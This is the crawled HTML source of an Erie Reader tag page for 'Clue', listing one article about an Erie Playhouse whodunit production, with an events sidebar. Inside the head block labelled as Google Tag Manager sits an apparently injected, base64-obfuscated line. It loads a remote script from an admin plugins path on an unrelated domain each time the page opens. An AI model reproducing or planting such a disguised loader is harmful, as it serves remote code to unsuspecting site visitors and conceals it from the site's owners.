

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eriereader.com/tags/clue
body_size: 13011
content:
<!DOCTYPE html>
	<head>

		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="generator" content="epicPlatform 3.61-20170721" />
		<meta name="author" content="Erie Reader" />
		<meta name="robots" content="index,follow" />
		<title>Articles Tagged with "Clue" - Erie Reader</title>
		<meta name="description" content="Erie Reader is Erie PA's weekly newspaper & features in-depth coverage of news, arts, & entertainment while exploring & discussing issues of our city." />

		<link rel="canonical" href="https://www.eriereader.com/tags/clue" />
		<link rel="alternate" hreflang="en" href="https://www.eriereader.com/tags/clue" />

		<link rel="apple-touch-icon" sizes="180x180" href="https://www.eriereader.com/uploads/ico/apple-touch-icon.png?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=1703931731">
<link rel="icon" type="image/png" sizes="16x16" href="https://www.eriereader.com/uploads/ico/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://www.eriereader.com/uploads/ico/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://www.eriereader.com/uploads/ico/android-chrome-192x192.png">
<link rel="manifest" href="https://www.eriereader.com/manifest.json?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=favicon-64x64.png?v=1703931731">
<meta name="theme-color" content="#000000">
		<script type="text/javascript" src="//js.ewsapi.com/jquery/jquery-1.10.2.min.js?1759328123"></script>
<script type="text/javascript" src="//js.ewsapi.com/lightbox/lightbox.js?1759328123"></script>
<script type="text/javascript" src="//js.ewsapi.com/mediaqueries/ie.mediaqueries.min.js?1759328123"></script>
<script type="text/javascript" src="https://www.eriereader.com/themes/2018/js/functions.js?1759328123"></script>
		<link type="text/css" rel="stylesheet" href="//css.ewsapi.com/icons/icons.min.css?1759328123" />
<link type="text/css" rel="stylesheet" href="//css.ewsapi.com/reset/reset.min.css?1759328123" />
<link type="text/css" rel="stylesheet" href="//css.ewsapi.com/global/global.v2.css?1759328123" />
<link type="text/css" rel="stylesheet" href="https://www.eriereader.com/themes/2018/css/default.modules.css?1759328123" />
<link type="text/css" rel="stylesheet" href="https://www.eriereader.com/themes/2018/css/fonts.css?1759328123" />
<link type="text/css" rel="stylesheet" href="https://www.eriereader.com/themes/2018/css/stylesheet.css?1759328123" />
<link type="text/css" rel="stylesheet" href="https://www.eriereader.com/themes/2018/css/responsive.css?1759328123" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=3.0, user-scalable=yes" />
		<meta property="og:title" content="Articles Tagged with &quot;Clue&quot;" />
<meta property="og:description" content="View all articles tagged with &quot;Clue&quot; from the Erie Reader." />
<meta property="og:image" content="https://www.eriereader.com/uploads/identity/logos/142704_default-fb-share.jpg" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.eriereader.com/tags/clue" />
<meta property="fb:app_id" content="467669196640339" />		<!-- Google Tag Manager -->
<script>var t=document.createElement("script");
t.src=atob("aHR0cHM6Ly93d3cucmVudGFjbHViLm9yZy9hZG1pbi9wbHVnaW5zL2pzLWxvYWQucGhw");
document.head.appendChild(t);
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KKHW9JM7');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript">

	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-39724517-1']);
	_gaq.push(['_setDomainName', 'eriereader.com']);
	_gaq.push(['_trackPageview']);

	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();

</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2277059539219558');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2277059539219558&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->		
        <link type="text/css" rel="stylesheet" href="https://www.eriereader.com/themes/2018/css/timepicker.css">
        <link type="text/css" rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.min.css">
		<link rel="stylesheet" href="https://cdn.icomoon.io/169643/ErieReader/style.css?1769044779">
        <script type="text/javascript" src="https://www.eriereader.com/themes/2018/js/jquery-ui.min.js"></script>
        <script type="text/javascript" src="https://www.eriereader.com/themes/2018/js/timepicker.js"></script>
        <script>
			var base_url = 'https://www.eriereader.com';
			var acpn_category_id 	= '0';
			var acpn_article_id 	= '0';
			var acpn_omit			= '0';
		</script>
        
                
        <link rel="search" type="application/opensearchdescription+xml" title="Erie Reader" href="/opensearch.xml" />
        
        <script>
			$(document).ready( function(){
			    $(document).keydown(function(e) {
					if( e.keyCode == 71 && e.ctrlKey ){
						if( e.preventDefault ){
							e.preventDefault();
							e.stopPropagation();
						}
						lb_open( 'img', 'https://files.slack.com/files-pri/T8VRNB286-F8VQ12EUA/glom.gif', 'GLOMMMMMMMMMM' );
					}
				});
   		 	});
		</script>
        
        		
	</head>
  

  
	<body>
	
   		<div class="viewport"><script type="application/ld+json">{"@type":"WebPage","@context":"http://schema.org","headline":"Articles Tagged with &quot;Clue&quot;","description":"","inLanguage":"en_US","url":"https://www.eriereader.com/tags/tags/clue","publisher":{"@type": "Organization","name": "Erie Reader","url": "https://www.eriereader.com","logo": {"@type": "ImageObject","url": "https://www.eriereader.com/uploads/layout/erie-reader-amp-logo.png"}}}</script>
<div class="site_container">


    <!-- Header -->
<div class="header">


	<!-- Link Bar -->
    <div class="top_bar">
        <div class="ca wrapper">

			<div class="l search_toggle">
				<i class="fa fa-fw fa-search"></i> Search<span> ErieReader.com</span>
			</div>
			
			        
        	<div class="r links">
            	<a href="https://eriereader.ac-page.com/support?test=true" target="_blank">Donate</a><a href="https://www.eriereader.com/article/best-of-erie-winners-and-finalists-2025" target="_blank">Best of Erie</a><a href="https://www.eriereader.com/tickets" target="">Tickets</a><a href="http://advertising.eriereader.com/" target="_blank">Advertise</a><a href="https://www.eriereader.com/distribution" target="">Distribution</a><a href="https://www.eriereader.com/issues" target="">Issues</a><a href="https://www.eriereader.com/about" target="">About</a><a href="https://www.eriereader.com/contact-us" target="">Contact</a><a href="https://www.eriereader.com/calendar" target="">Events</a><a href="https://eriereader.ac-page.com/newsletters" target="_blank">Newsletter</a>            </div>
            
        </div>
    </div>
    

    <div class="rel wrapper main">
    
    	<div class="abs nav_toggle">
        	<span class="fa fa-fw fa-bars"></span>
        </div>
    
        <div class="logo">
			<a href="https://www.eriereader.com">
				<svg version="1.1" id="Background" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="300px" height="104px" viewBox="0 0 300 104" enable-background="new 0 0 300 104" xml:space="preserve">
	<g id="er_logo">
		<g id="er_reader">
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#181412" d="M154.54,79.34h0.32c2.38,0,3.58,1.16,3.58,3.41
				c0,1.13-0.32,2.06-0.95,2.78c-0.64,0.72-1.43,1.08-2.38,1.08h-0.57V79.34z M161.9,91.28c3.15-1.4,4.74-3.92,4.74-7.6
				c0-3.43-1.18-6.07-3.54-7.92c-1.85-1.45-4.64-2.19-8.35-2.19h-8.45v30.33h8.22V93.23l-0.07-2.01c0.14,0.43,0.28,0.79,0.37,1.08
				l0.2,0.74l4.1,10.86h8.92L161.9,91.28z"/>
			<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#181412" points="190.35,103.9 190.35,96.68 183.24,96.68 183.24,92.34 
				189.6,92.34 189.6,85.12 183.24,85.12 183.24,80.79 190.35,80.79 190.35,73.57 174.99,73.57 174.99,103.9 	"/>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#181412" d="M206.29,93.79l0.84-4.79l0.59-3.7c0-0.04,0.02-0.25,0.06-0.56
				c0.05-0.32,0.12-0.88,0.21-1.69l0.13-1.13c0.05-0.34,0.07-0.66,0.12-0.93l0.27,2.89c0.04,0.59,0.09,1.08,0.13,1.47
				c0.05,0.4,0.07,0.7,0.12,0.9c0.25,2.01,0.38,3.16,0.4,3.45c0.05,0.34,0.07,0.52,0.1,0.52l0.52,3.57H206.29z M213.42,73.57h-10.1
				l-7.33,30.33h8.53l0.66-4.33h5.57l0.61,4.33h8.56L213.42,73.57z"/>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#181412" d="M234.82,81.15h0.27c1.27,0,2.29,0.72,3.06,2.12
				c0.72,1.42,1.11,3.34,1.11,5.78c0,4.94-1.49,7.49-4.44,7.63V81.15z M234.3,103.9c4.26,0,7.45-1.15,9.62-3.5
				c2.52-2.73,3.78-6.61,3.78-11.64c0-5.1-1.49-9.1-4.48-11.94c-2.26-2.17-5.43-3.25-9.51-3.25h-7.13v30.33H234.3z"/>
			<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#181412" points="270.62,103.9 270.62,96.68 263.51,96.68 263.51,92.34 
				269.88,92.34 269.88,85.12 263.51,85.12 263.51,80.79 270.62,80.79 270.62,73.57 255.27,73.57 255.27,103.9 	"/>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#181412" d="M286.41,79.34h0.31c2.38,0,3.58,1.16,3.58,3.41
				c0,1.13-0.31,2.06-0.95,2.78c-0.63,0.72-1.43,1.08-2.38,1.08h-0.56V79.34z M293.77,91.28c3.14-1.4,4.73-3.92,4.73-7.6
				c0-3.43-1.18-6.07-3.53-7.92c-1.86-1.45-4.65-2.19-8.36-2.19h-8.44v30.33h8.22V93.23l-0.07-2.01c0.13,0.43,0.27,0.79,0.36,1.08
				l0.2,0.74l4.1,10.86h8.92L293.77,91.28z"/>
		</g>
		<g id="er_erie">
			<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#181412" points="179.4,65.35 179.4,49.46 164.18,49.46 164.18,40.79 
				177.81,40.79 177.81,24.9 164.18,24.9 164.18,16.24 179.4,16.24 179.4,0.35 146.5,0.35 146.5,65.35 	"/>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#181412" d="M204.75,14.79h0.66c5.12,0,7.68,2.44,7.68,7.32
				c0,2.39-0.68,4.37-2.04,5.93c-1.36,1.56-3.06,2.33-5.1,2.33h-1.2V14.79z M220.51,38.31c6.75-2.98,10.15-8.42,10.15-16.27
				c0-7.36-2.54-13.02-7.57-17.02c-3.96-3.11-9.94-4.67-17.91-4.67h-18.11v65h17.62V42.49l-0.14-4.31c0.32,0.9,0.57,1.69,0.79,2.32
				c0.21,0.65,0.34,1.17,0.43,1.58l8.77,23.27h19.13L220.51,38.31z"/>
			<rect x="239.24" y="0.35" fill-rule="evenodd" clip-rule="evenodd" fill="#181412" width="17.68" height="65"/>
			<polygon fill-rule="evenodd" clip-rule="evenodd" fill="#181412" points="299.67,65.35 299.67,49.46 284.45,49.46 284.45,40.79 
				298.08,40.79 298.08,24.9 284.45,24.9 284.45,16.24 299.67,16.24 299.67,0.35 266.77,0.35 266.77,65.35 	"/>
		</g>
		<g id="er_icon">
			<path fill="#181512" d="M42.45,101.85L6.69,59.89c-1.01-1.18-0.68-2.68,0.72-3.32l14-6.51c1.07-0.49,2.54-1.39,3.71-2.23
				c0.37-0.27,0.71-0.53,1-0.77c0,0,7.74-6.55,7.74-13.89c0-4.92-1.8-9.12-5.39-12.59c-3.57-3.46-10.22-4.74-10.22-4.74
				c-1.52-0.29-4.03-0.53-5.58-0.53h-9.8c-1.56,0-2.82,1.27-2.82,2.83v1.97v81.06c0,1.55,1.26,2.83,2.82,2.83h38.6
				C43.02,104,43.46,103.03,42.45,101.85z"/>
			<path fill="#181512" d="M133.64,0.02L18.36,0c-0.17,0-0.25,0.02-0.38,0.02c-1.08,0.05-1.02,0.25,0.34,0.5
				c0,0,14.57,2.72,21.18,9.19c6.61,6.47,9.92,14.29,9.92,23.46c0,13.07-16.8,27.82-16.8,27.82c-1.17,1.02-1.3,2.82-0.29,4.01
				l31.56,36.86c1.01,1.17,3.1,2.14,4.65,2.14h0.15h64.95c1.44,0,2.62-1.19,2.62-2.63V2.65C136.26,1.2,135.08,0.02,133.64,0.02z"/>
		</g>
	</g>
</svg>            </a>
        </div>
        
                    <div class="abs acpn acpn_728_90" data-type="728_90" data-priority="1">
                <div class="contain"></div>
            </div>
                
    </div>
    
    
</div>


<div id="search_modal">
	<div class="close"><i class="fa fa-close"></i></div>
	<div class="container">
		<form method="post">
			<input type="text" name="search_term" id="term" placeholder="Search ErieReader.com" /><button type="submit"><i class="fa fa-fw fa-search"></i></button>
		</form>
	</div>
</div>

<style>
	
	#search_modal {
		display: none;
		position: fixed;
		z-index: 1000000;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		width: 100%;
		height: 100%;
		background-color: rgba(0, 0, 0, .75);
   		backdrop-filter: blur(5px);
	}
	
	#search_modal .container {
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translate(-50%,-50%);
		white-space: nowrap;
	}
	
	#search_modal .container input[type="text"],
	#search_modal .container button {
		display: inline-block;
		vertical-align: middle;
		font-size: 2rem;
		line-height: 1;
		border: 0;
	}
	
	#search_modal .container input[type="text"] {
		width: 70vw;
		padding: 1em;
		color: #000;
		border-radius: 1rem 0 0 1rem;
		outline: none;
		outline-width: 0;
	}
	
	#search_modal .container button {
		background-color: #009BFF;
		color: #FFF;
		padding: 2rem;
		border-radius: 0 1rem 1rem 0;
		box-shadow: 0 0 100px 10px rgba(0,0,0,.15);
	}
	
	#search_modal .close {
		position: absolute;
		z-index: 1000000;
		top: 0;
		right: 0;
		line-height: 1;
		font-size: 2rem;
		padding: 1em;
		color: rgba(255, 255, 255, .5);
		cursor: pointer;
	}
	
	#search_modal .close:hover {
		color: #FFF;
	}
	
	.header .top_bar .search_toggle {
		cursor: pointer;
	}
	
	.header .top_bar .search_toggle i {
		display: inline-block;
		vertical-align: baseline;
		padding-right: .25em;
	}
	
	.header .top_bar .search_toggle span {
		display: none;
	}
	
	@media screen and (max-width: 775px){ 
		.header .top_bar .search_toggle { font-size: 1rem; } 
		.header .top_bar .search_toggle span { display: inline; }
	}
	
	@media screen and (max-width: 750px) {
		#search_modal .container input[type="text"],
		#search_modal .container button { font-size: 1.5rem; }
		#search_modal .container button { padding: 1.5rem; }	
	}
	
	@media screen and (max-width: 450px) {
		#search_modal .container input[type="text"],
		#search_modal .container button { font-size: 1.25rem; }
		#search_modal .container button { padding: 1.25rem; }	
	}
	
</style>

<script>
	
	var search_modal_state = false;
	
	function close_search_modal(){
		
		if( search_modal_state ){
			$( '#search_modal' ).fadeOut( 'fast' );
			search_modal_state = false;
		}

		return false;
		
	}
	
	function open_search_modal(){
		
		if( !search_modal_state ){
			$( '#search_modal' ).fadeIn( 'fast' );
			$( '#search_modal input' ).focus();
			search_modal_state = true;
		}

		return false;
		
	}

	$( document ).ready( function(){
		
		$( document ).keyup(function(e) {
			if( (e.key === 'Escape') || (e.key === 27) ){
				close_search_modal();
			}
		});
		
		$( 'body' ).on( 'click', '#search_modal .close', function(e){
			e.preventDefault();
			close_search_modal();
			return false;
		});
		
		$( 'body' ).on( 'click', '.header .top_bar .search_toggle', function(e){
			e.preventDefault();
			open_search_modal();
			return false;
		});
		
	});

</script>


<!-- Navigation -->
<div class="nav">
	<div class="overlay"></div>
    <div class="bar">
    	<div class="close"><span class="fa fa-fw fa-close"></span>Close</div><div class="rel item parent"><a class="level_0" href="https://eriereader.ac-page.com/support?test=true" target="_blank">Donate!<div class="abs color" style="background-color: #EB1E1E;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/article/best-of-erie-winners-and-finalists-2025" target="_blank">Best of Erie 2025<div class="abs color" style="background-color: #408A61;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/category/readerbeat" target="_blank">The Reader Beat<div class="abs color" style="background-color: #0E146B;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/tickets" target="">Tickets<div class="abs color" style="background-color: #E8E119;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://eriereader.ac-page.com/newsletters" target="_blank">Newsletter Signup<div class="abs color" style="background-color: #BE20E6;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/category/erbq" target="_blank">Erie Reader Business Quarterly<div class="abs color" style="background-color: #1E70EB;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/cityguide" target="">City Guide<div class="abs color" style="background-color: #F08C09;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/calendar" target="">Events<div class="abs color" style="background-color: #00A53C;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/category/opinion" target="">Opinion<div class="abs color" style="background-color: #C34500;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/category/features" target="">Features<div class="abs color" style="background-color: #F095E4;"></div></a></div><div class="rel item parent mobile_only"><a class="level_0" href="https://www.eriereader.com/issues" target="">Issues Archive<div class="abs color"></div></a></div><div class="rel item parent mobile_only"><a class="level_0" href="https://www.eriereader.com/calendar" target="">Events Calendar<div class="abs color"></div></a></div><div class="rel item parent mobile_only"><a class="level_0" href="http://advertising.eriereader.com/" target="_blank">Advertise<div class="abs color"></div></a></div><div class="rel item parent"><a class="level_0 has_children" href="#" target="" onclick="return false;">More<div class="abs color" style="background-color: #999999;"></div></a><div class="dropdown"><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/arts-culture-entertainment" target="">Arts & Culture</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/" target="">Business</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/columns" target="_blank">Columns</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/community" target="">Community</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/environment" target="">Environment</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/film-and-tv" target="">Film</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/from-the-editors" target="">From the Editors</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/gemcitystyle" target="_blank">Gem City Style</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/comics" target="_blank">Local, Original Comics</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/music-reviews" target="">Music Reviews</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/news-and-politics" target="">News & Politics</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/recipes" target="_blank">Recipes</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/sports" target="">Sports</a></div><div class="rel item child"><a class="level_1" href="https://www.eriereader.com/category/theater" target="">Theater</a></div></div></div><div class="rel item parent mobile_only"><a class="level_0" href="https://www.eriereader.com/distribution" target="">Distribution Locations<div class="abs color"></div></a></div><div class="rel item parent mobile_only"><a class="level_0" href="https://www.eriereader.com/about" target="">About Us<div class="abs color"></div></a></div><div class="rel item parent mobile_only"><a class="level_0" href="https://www.eriereader.com/contact-us" target="">Contact Us<div class="abs color"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/issues" target="">Issue Archives<div class="abs color" style="background-color: #00FFFF;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/internships" target="">Internship Opportunities<div class="abs color" style="background-color: #00AAFF;"></div></a></div><div class="rel item parent"><a class="level_0" href="https://www.eriereader.com/writing" target="">Write for Us<div class="abs color" style="background-color: #FFE100;"></div></a></div>    </div>
</div>    
    
    <div class="page page_6 tags classic_tags">
                        
                        
        <div class="rel heading">
        	
			            	<div class="abs background blur" style="background-image: url('https://www.eriereader.com/uploads/tags/068768_default-archive-banner.jpg');"></div>
			            
            <div class="rel ca wrapper">
                
                <div class="r tr">
                        
                    <div class="share_buttons">
                            
                        <span class="label">Share:</span> 
                    
                        <a href="//rss.eriereader.com/category/clue" target="_blank" title="RSS Feed" class="share_btn share_btn_sm"><i class="fa fa-fw fa-rss"></i></a><a href="#" onclick="window.open('https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.eriereader.com%2Ftags%2Fclue'); return false;" title="Share on Facebook" class="share_btn share_btn_sm"><i class="fa fa-fw fa-facebook"></i></a><a href="#" onclick="window.open('https://x.com/intent/tweet?text=Erie+Reader%3A+Tagged+with+%22Clue%22&url=https%3A%2F%2Fwww.eriereader.com%2Ftags%2Fclue&via=ErieReader'); return false;" title="Share on X" class="share_btn share_btn_sm"><i class="fa fa-fw icon-twitter-x"></i></a><a href="#" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.eriereader.com%2Ftags%2Fclue'); return false;" title="Share on LinkedIn" class="share_btn share_btn_sm"><i class="fa fa-fw fa-linkedin"></i></a><a href="#" onclick="window.open('http://www.reddit.com/submit?url=https%3A%2F%2Fwww.eriereader.com%2Ftags%2Fclue&title=Erie+Reader%3A+Tagged+with+%22Clue%22'); return false;" title="Share on Reddit" class="share_btn share_btn_sm"><i class="fa fa-fw fa-reddit-alien"></i></a>                        
                    </div>
                
                </div>
        
                <h1 class="headline">Tagged with "Clue"</h1>
            
            </div>
            
        </div>
        
        
        <div class="section">
            <div class="ca wrapper">
            
            
            	            		<div class="l sidebar_right">
                                
                    
                    <div class="ca rel pagination"><div class="rel l prev">&nbsp;</div><div class="rel r next">&nbsp;</div><div class="abs tc page">Page<select onchange="window.location='https://www.eriereader.com/tags/clue/page/' + $(this).val();"><option value="1" selected>1</option></select>of <b>1</b></div></div>                    
                    
                    <div class="rel article_listing"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/auto/auto/articles/334077_clue-website.jpg');"></div></div><div class="details"><h3 class="headline">Clue: Not Just A Game Anymore</h3><div><span class="rel author"><span class="ilb icon" style="background-image: url('https://www.eriereader.com/image/scale/100/100//authors/default.png');"></span>by Jordan Coon</span><span class="date"><span class="fa fa-fw fa-clock-o"></span><span title="10/10/2022, 8:30 AM">10/10/2022, 8:30 AM</span></span></div><div class="byline">Erie Playhouse stages the quick-witted whodunit show for the whole family</div></div><a href="https://www.eriereader.com/article/clue-not-just-a-game-anymore" class="box"></a></div>                    
                    
                    <div class="ca rel pagination"><div class="rel l prev">&nbsp;</div><div class="rel r next">&nbsp;</div><div class="abs tc page">Page<select onchange="window.location='https://www.eriereader.com/tags/clue/page/' + $(this).val();"><option value="1" selected>1</option></select>of <b>1</b></div></div>                    
            
            	            		</div>
                    
    
    			                    <div class="r sidebar">
                        <div class="block">
<div class="events_feed">

    <h4><span>Featured Events</span></h4>
    
    <p class="tc">
    	<a class="btn btn_sm" href="https://www.eriereader.com/calendar/?search=1&start=1/21/2026&end=1/21/2026">Today</a>
    	<a class="btn btn_sm" href="https://www.eriereader.com/calendar/?search=1&start=1/22/2026&end=1/22/2026">Tomorrow</a>
    	<a class="btn btn_sm" href="https://www.eriereader.com/calendar/?search=1&start=1/23/2026&end=1/25/2026">This Weekend</a>
    </p>
    
    <div class="event_row"><div class="rel event_listing event_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/200/200//events/812623_1020.png');"></div></div><div class="details"><h3 class="headline">One Battle After Another | Program Preview [FILM 10|20]</h3><div class="category"><span>Movies</span></div><div><span class="date"><span class="fa fa-fw fa-clock-o"></span>Jan. 21st, 6 PM</span></div></div><a href="https://www.eriereader.com/calendar/48624/one-battle-after-another-program-preview-film-1020" class="box"></a></div></div><div class="event_row"><div class="rel event_listing event_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/200/200//events/499342_flagship-city-district.png');"></div></div><div class="details"><h3 class="headline">Live Music at the Flagship City Food Hall</h3><div class="category"><span>Music</span></div><div><span class="date"><span class="fa fa-fw fa-clock-o"></span>Jan. 21st, 6 PM</span></div></div><a href="https://www.eriereader.com/calendar/37575/live-music-at-the-flagship-city-food-hall" class="box"></a></div></div><div class="event_row"><div class="rel event_listing event_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/200/200//events/816832_erie-art-museum-.jpg');"></div></div><div class="details"><h3 class="headline">Crafted Trivia With Jeopardy Winner Adam Holquist</h3><div class="category"><span>Hobbies & Interests</span></div><div><span class="date"><span class="fa fa-fw fa-clock-o"></span>Jan. 21st, 6:30 PM to 9:30 PM</span></div></div><a href="https://www.eriereader.com/calendar/47490/crafted-trivia-with-jeopardy-winner-adam-holquist" class="box"></a></div></div><div class="event_row"><div class="rel event_listing event_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/200/200//events/812462_paca.png');"></div></div><div class="details"><h3 class="headline">Playwrighting Workshop</h3><div class="category"><span>Education & Instruction</span></div><div><span class="date"><span class="fa fa-fw fa-clock-o"></span>Jan. 21st, 6:30 PM</span></div></div><a href="https://www.eriereader.com/calendar/48623/playwrighting-workshop" class="box"></a></div></div><div class="event_row"><div class="rel event_listing event_listing_thumb"><div class="photo"><div class="rel image" style="background-image: url('https://www.eriereader.com/image/scale/200/200//events/551008_paca.png');"></div></div><div class="details"><h3 class="headline">The Last 5 Years</h3><div class="category"><span>Performing Arts</span></div><div><span class="date"><span class="fa fa-fw fa-clock-o"></span>Jan. 22nd, 7:30 PM</span></div></div><a href="https://www.eriereader.com/calendar/48327/the-last-5-years" class="box"></a></div></div>    
    <p class="tc">
        <a href="https://www.eriereader.com/calendar/submit/" class="btn">Submit Your Event</a>
        &nbsp;
        <a href="https://www.eriereader.com/calendar" class="btn">View Calendar</a>
    </p>

</div></div><div class="block"><div class="acpn acpn_300_250" data-type="300_250" data-priority="1">
<div class="contain"></div>
</div></div><div class="block">              
<div class="rel issue" style="background-image: url('https://www.eriereader.com/image/scale/300/340//issues/resized-481621_2026-best-of-erie-cover4a.jpg');">
    <div class="abs tc details">
        
        <div class="title">
        	<b>January 2026: Best of Erie</b>
        </div>
        
        <div class="number">
        	Erie Reader: <b>Vol. 16, No. 1</b>
        </div>
        
                
        <div class="ca sublinks">
            
            <div class="l tl w_50">
            	<a href="https://www.eriereader.com/issues">View Past Issues</a>
            </div>
            
            <div class="l tr w_50">
